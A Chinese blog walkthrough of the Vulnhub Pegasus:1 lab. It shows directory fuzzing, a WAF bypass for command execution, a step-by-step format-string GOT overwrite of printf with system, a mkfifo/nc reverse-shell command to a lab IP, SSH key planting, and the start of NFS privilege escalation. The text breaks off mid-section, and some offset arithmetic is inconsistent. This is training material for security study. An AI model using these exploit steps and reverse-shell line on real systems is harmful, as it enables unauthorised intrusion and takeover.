【甄选靶场】Vulnhub百个项目渗透——项目四十四:44-pegasus:1(格式化字符串缓冲区溢出,nfs提权)
Vulnhub百个项目渗透
Vulnhub百个项目渗透——项目十:44-pegasus:1(格式化字符串缓冲区溢出,nfs提权)
系列专栏:Vulnhub百个项目渗透
欢迎关注点赞收藏⭐️留言
首发时间:2022年10月22日
作者水平很有限,如果发现错误,还望告知,感谢!
巅峰之路
- Vulnhub百个项目渗透
- 前言
-
- 信息收集
-
-
- 爆破目录文件
-
- 绕过waf
- 提权
-
-
- 查看并关闭安全机制
- 查找printf函数内存地址
- 查找system内存地址
- 查找溢出点
- 初始覆盖
- 覆盖低地址
- 覆盖高地址
- ssh毒化
-
- nfs提权
前言
本文章仅用作实验学习,实验环境均为自行搭建的公开vulnhub靶场,仅使用kali虚拟机作为操作学习工具。本文仅用作学习记录,不做任何导向。请勿在现实环境中模仿,操作。
信息收集

22/tcp   open  ssh     OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 77895b52eda5586e8e09f39ef1b0d998 (DSA)
|   2048 d662f5123136ed082c1a5e9f3caa1fd2 (RSA)
|_  256 c5f0bee5c09c286e235c48388b4ac443 (ECDSA)
111/tcp  open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100024  1          35619/tcp6  status
|   100024  1          41763/udp   status
|   100024  1          49731/tcp   status
|_  100024  1          54223/udp6  status
8088/tcp open  http    nginx 1.1.19
|_http-title: Pegasus Technologies - Under Construction
|_http-server-header: nginx/1.1.19
开启了ssh,8088的web,111的rpc,但是没发现可用nfs
先web
页面信息枚举没有有用的信息,图片没有信息,目录爆破没有信息
然后开始爆破文件
爆破目录文件
wfuzz -c -z file,/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt --hc 404 http://192.168.247.133:8088/FUZZ.php
 爆破出了两个文件,访问看下

 然后发现了submit.php下存在一个远程命令执行
 随便执行一个,发现存在waf

绕过waf

尝试了几个python那些的反弹命令,最终选择了c的一个反弹shell
#include 本地开个443端口拿到shell
提权

发现了标红文件,32位可执行文件
执行文件一下看看能不能出新的端口,结果没有,本来以为会开一个nfs直接挂载呢

 再执行一下,发现是有选项的可执行文件

先检查一下安全机制
hardening-check ./my_first
啥也没开
简单运行了一下程序,发现有计算器功能,复读功能(复读就可能存在格式化,因为肯定有printf)
查看并关闭安全机制
cat /proc/sys/kernel/randomize_va_space
关闭aslr

ulimit -s
8192
ulimit -s unlimited

查找printf函数内存地址
objdump -R ./my_first

查找system内存地址
因为我们一般做格式化字符串溢出需要利用系统变量,并且我们的shellcode是在环境变量中
gdb my_first
b main
run
print system
 到此为止,梳理一下思路
- system() = 0x40069060
- printf = 08049bfc
我们要把printf的首函数地址覆盖成system
然后就可以利用system来提权
查找溢出点
我们用%x来找,手动找就行
 发发现计算器功能的第二个数存在格式化字符串缓冲区溢出
那我们就要先编写shellcode来尝试在这里覆盖
在这种需要选项的溢出中,需要这么一个命令,利用printf的换行特性,来自动的选择
printf '1\n1\n1\n4\n' | ./my_first     ---发现这样就可以自动的选择了

printf '1\n1\nAAAA.%%8$x%%x\n4\n' | ./my_first       ---在存在溢出的位置替换成aaaa(大写)
8$是八个的意思(调试出来的,直到出现下图的41414141,也可以把它替换成很多个%x),%%x之所以有两个%是因为就像//转义一样

printf '1\n1\nAAAA.%%8$x%%x\n4\n' | ./my_first

此刻内存已经对齐,可以开始测试了
初始覆盖

printf '1\n1\n\xfc\x9b\x04\x08%%8$n' > dayu
x/x 0x08049bfc
这里是输出printf的16进制初始地址,以便以后利用
覆盖低地址
- system() = 0x40069060 4006-9060
- printf = 0x08049bfc 0804-9bfc
首先x/x 0x08049bfc 看一下printf的首函数地址
web服务中,内存地址按照小端来存放,即右边的是低地址
我们可以将 36956u(%u 是无符号十进制数)和 %%8$n(将写入第 8 位)添加到我们的 shell 有效负载中。
36956是来自9060转换为10进制后减去0004转换为10进制
printf '1\n1\n\xfc\x9b\x04\x08%%36956u%%8$n' > shell
gdb ./my_first
r < shell
 可以看到低地址已经被覆盖了
覆盖高地址
0x08049bfc
0x08049bfe(+2)
所以shellcode变为:
printf '1\n1\n\xfc\x9b\x04\x08\xfe\x9b\x04\x08%%36956u%%8$n%%9$n' > shell
gdb ./my_first
r < shell
发现之前搞过的低地址发生了变化,这是因为我们上面的payload发生了变化,但是这不影响
我们只需要从一开始的payload中减去4就可以了
接下来就是要用我们system的高地址减去目前的高地址,但是system的高地址需要加一位
14006=81926
9064=36964
81926 - 36946
44962    ---这应该是我们需要测试的高地址数

这是之前使用的payload
'1\n1\n\xfc\x9b\x04\x08\xfe\x9b\x04\x08%%36956u%%8$n%%9$n'

这是现在更改过的
'1\n1\n\xfc\x9b\x04\x08\xfe\x9b\x04\x08%%36952u%%8$n%%44980u%%9$n'
可以看到将高地址加入了高地址数

这就是我们的payload
printf '1\n1\n\xfc\x9b\x04\x08\xfe\x9b\x04\x08%%36952u%%8$n%%44962u%%9$n' > shell
gdb ./my_first
r < shell
 4002比4006少了4,所以就要给高地址数增加4
最终shellcode:44962+4=44966
printf '1\n1\n\xfc\x9b\x04\x08\xfe\x9b\x04\x08%%36952u%%8$n%%44966u%%9$n' > shell
gdb ./my_first
r < shell
 发现此时已经可以全部覆盖了,显示出了正常的调用,接下来我们只需要给selection(新建一个)写入反弹命令,并且赋予环境变量即可
echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.3.140 6666 >/tmp/f' > "Selection:"
export PATH=.:$PATH
gdb ./my_first
r < shell

 此时拿到了jony的组用户权限账户
shell受限比较大,我们写个ssh进去,刚好这里的.ssh目录也可以读写
ssh毒化
ssh-keygen -t rsa -C john

echo '密钥' > authorized_keys
chmod 600 authorized_keys   ---谨记给权限!
ssh john@192.168.3.143 -i john-key
成功登录!
nfs提权

sudo /usr/local/sbin/nfs status
sudo /usr/local/sbin/nfs start
ps aux | grep nfs
showmount -e 192.168.253.229
mount -t nfs 192.168.253.229:/opt/nfs /tmp/nfs
df
这里给出两种方法
-------------------------------------------
#include